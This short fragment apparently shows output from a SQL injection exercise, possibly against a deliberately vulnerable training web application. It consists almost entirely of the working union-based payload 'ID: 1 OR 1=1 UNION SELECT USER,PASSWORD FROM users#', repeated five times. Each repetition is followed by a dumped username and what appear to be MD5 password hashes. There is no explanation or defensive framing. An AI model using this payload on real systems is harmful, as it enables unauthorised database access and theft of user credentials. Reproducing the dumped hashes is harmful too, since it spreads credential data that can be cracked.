 ID: 1 OR 1=1 UNION SELECT USER,PASSWORD FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 OR 1=1 UNION SELECT USER,PASSWORD FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 OR 1=1 UNION SELECT USER,PASSWORD FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 OR 1=1 UNION SELECT USER,PASSWORD FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 OR 1=1 UNION SELECT USER,PASSWORD FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99